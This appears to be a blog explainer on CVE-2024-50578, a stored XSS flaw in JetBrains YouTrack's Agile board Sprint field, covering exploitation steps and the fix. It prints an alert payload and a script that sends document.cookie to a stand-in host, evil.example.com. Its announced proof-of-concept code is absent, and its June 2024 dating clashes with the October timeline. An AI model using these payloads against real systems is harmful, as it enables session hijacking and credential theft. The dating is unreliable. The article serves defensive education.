
In June 2024, security researchers uncovered a Stored Cross-Site Scripting (XSS) vulnerability in JetBrains YouTrack, a popular issue and project tracking tool. Assigned the ID CVE-2024-50578, this bug affects YouTrack versions before 2024.3.47707, potentially letting attackers inject malicious scripts into the Sprint Value field on Agile boards. That means, every team member or viewer of the board could unknowingly run an attacker's JavaScript, leading to session hijacking, credential theft, or worse.
This article explains the vulnerability simply, shows how it can be exploited (for learning and defensive purposes only!), and provides steps for mitigation.
What Is Stored XSS?
A quick refresher: Stored XSS vulnerabilities occur when attacker-supplied data is stored by the application (like in a database), and then served to other users without proper sanitization. This enables attackers to run scripts in the browsers of innocent users, typically via manipulated fields (such as comments, names, or as here, sprint values).
Where Was the Flaw?
In JetBrains YouTrack Agile boards, users can define "Sprints"—distinct time-boxed periods with custom names/values. Before version 2024.3.47707, YouTrack did not properly sanitize the Sprint value, so malicious HTML/JS entered in this field would render as code when viewing the Agile board.
1. Log in to YouTrack
The attacker needs permissions to create or modify a Sprint (which typical project members have).
When creating or editing a Sprint, the attacker sets the name to a malicious payload, e.g.
"><img src=x onerror=alert('XSS')>
Or, something more dangerous, like
"><script>fetch('https://evil.example.com?cookie='+document.cookie)</script>
3. Save & Trigger
Once the Sprint is saved, anyone who loads the Agile board where the Sprint name shows up will execute the injected payload in their browser context.
Proof-of-Concept (PoC) Code
Here's a minimalistic exploitation PoC. For demonstration and *defensive* purposes only!
Visit the Agile board home.
Expected:
An alert pops up: XSS by CVE-2024-50578!
A more 'silent' attacker payload might steal session cookies.
How Was It Fixed?
JetBrains released YouTrack version 2024.3.47707 to sanitize user input in the Sprint value field, neutralizing XSS vectors.
JetBrains advisory:
- YouTrack Security Bulletin (June 2024)
References
- CVE-2024-50578 Entry
- JetBrains YouTrack Download & Security Advisories
- OWASP XSS Cheat Sheet
In Closing
CVE-2024-50578 is a clear reminder: Always sanitize input, even in admin-facing or "trusted" fields. Thanks to JetBrains for the quick fix—and always keep your tools patched to stop attackers before they start.
Timeline
Published on: 10/28/2024 13:15:09 UTC
Last modified on: 10/29/2024 17:17:53 UTC